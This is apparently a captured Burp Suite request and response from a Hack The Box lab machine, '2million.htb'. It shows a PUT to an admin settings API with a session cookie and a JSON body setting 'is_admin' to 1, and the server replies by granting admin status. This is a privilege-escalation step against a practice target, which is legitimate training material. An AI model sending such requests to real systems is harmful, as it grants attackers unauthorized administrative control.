 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=64mofh92vnkam56ffhi0vdu1gn
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 47
14
15 {
16 "email":"admin@test.com",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 13 Jun 2025 09:22:54 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":14,
"username":"admin",
"is_admin":1
}